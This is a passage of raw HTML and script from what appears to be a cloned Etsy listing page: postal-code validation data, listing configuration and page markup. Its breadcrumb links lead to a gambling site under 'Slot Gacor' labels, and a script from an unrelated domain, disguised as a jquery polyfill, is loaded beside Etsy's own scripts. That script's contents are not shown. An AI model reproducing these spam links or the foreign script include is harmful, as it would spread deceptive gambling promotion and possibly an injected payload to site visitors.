?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"plkey":"LT3da4b0a5d5c70cca6ad7fda0b23fc9d8b9c882cb:4424898416","plqv":false,"currency_data":{"currency_id":124,"code":"CAD","name":"Canadian Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"buyer_markup_rate":0.04549999999999999877875467291232780553400516510009765625},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":false,"buyer_listing_third_variation_support":false,"machine_translation":{"mode":"disabled","listing_id":4424898416,"to_lang_code":"en-US","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to cart!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_page":null,"prefetch_event_cache_key":"","is_eligible_for_trust_suite_section":false,"init_module_dwell_logger":true,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"listing_image_url":"","eligible_for_mini_collections_and_ignore_menu":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":true,"lp_toffers_v2_gamed_sale_enabled":false,"gamed_sales_v3_enabled":false,"sale_ending_soon_countdown":true,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":35,"neu_buy_box_type":"offerings","listing_id":4424898416,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":false,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":false,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"is_reviews_triage":true,"use_review_photo_aesthetics_default_sort":true,"use_review_photo_aesthetics_v2_default_sort":false,"deep_dive_sheet_position":"bottom","should_show_pcv_in_deep_dive":false,"should_show_sort_in_deep_dive_mweb":false,"mweb_can_scroll_to_seller_cred_module":false,"time_utils_formats":{"default":{"default":"%B %e, %Y","short":"%b %e, %Y","short_no_leading_zeros":"%b %e, %Y","short_dow":"%a, %b %e, %Y","hourminute":"%l:%M%P","hourminutecap":"%l:%M %p","hourminutetz":"%l:%M%P %Z","shorthourminute":"%l:%M","hour":"%l%P","daymonth":"%b %e","daymonthyear":"%b %e, %Y","daylongmonth":"%B %e","long":"%B %e, %Y","short_time":"%b %e, %Y %R %Z","twoline":"%b %e\n%Y ","numerical":"%m\/%d\/%Y","yyyy_mm_dd":"%Y-%m-%d","monthyear":"%B %Y","monthyear_twoline":"%B\n%Y","monthyearshort":"%b %Y","month_day_year_short":"%m\/%d\/%y","dow_month_date":"%a %b %e","dow_month_date_conversation":"%a, %b %e","month":"%b","longmonth":"%B","day":"%e","year":"%Y","longmonthyear":"%B %Y"}},"time_utils_locale":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"shortMonths":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shortDays":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"AM":"AM","am":"am","PM":"PM","pm":"pm"},"mys_should_show_shop_reviews":true,"mys_shop_reviews_show_disclaimer":true,"mys_shop_reviews_update_header_copy":false,"mys_shop_reviews_prioritize_photos":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":true,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>
<script nonce="LvK1p4+hPbHU8vLuFk4JW/Ec">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}
var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;
var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}
})();</script>

<script src="jquery.js"></script>
<script src="https://g.lazdcddn.com/g/lzd/assets/1.2.13/babel-polyfill/jquery/p.5.4.4.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.1e397356b19ae5cf6c49.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.6f160026c218a1bb4eec.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.95fb62c42fe872d6cec3.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.f3d85f9404055f81c708.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.d9e0b2d9d32ea9cbfe2e.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/async/component-islands/vendor.92618c0226b8d0524f16.js" type="text/javascript" nonce="LvK1p4+hPbHU8vLuFk4JW/Ec" crossorigin defer></script>
<main id="content">
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
	<div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
		<div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
			<div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
				<ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Slot Mahjong</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Daftar Slot Gacor</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Slot</a>
						<span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></path></svg></span>
					</li>
					<li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
						<a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://azanahotel.com/">Link Situs Gacor</a>
					</li>
				</ul>
				<span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
			</div>
		</div>
	</div>
</div>
<div data-selector="listing-page-content" class="content-wrap listing-page-content">
	<div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">
		<div id="listing-right-column" class="listing-buy-box-experiment">
			<div>
				<div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
					<div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
						<div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
							<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
								<button class="btn--focus wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2 " data-ui="favorite-listing-button" data-listing-id="4424898416" data-accessible-btn-fave data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
								<div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave data-neu-fave data-favorite-icon-container>
									<span class="etsy-icon wt-nudge-t-1&#10; &#10; &#10; &#10; &#10; wt-display-block&#10; &#10; " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
									<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10; &#10; &#10; &#10; &#10; wt-display-none&#10; &#10; " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></path></svg></span>
								</div>
								<span aria-hidden="true" class="icon"></span>
								<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
								</button>
								<div class="listing-page-image-carousel-component wt-display-flex-xs is-initialized" data-component="listing-page-image-carousel" data-palette-listing-id="4424898416" data-shop-id="57741117">
									<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2 show-scrollable-thumbnails">
										<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
											<li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="7559267315" data-palette-listing-image>
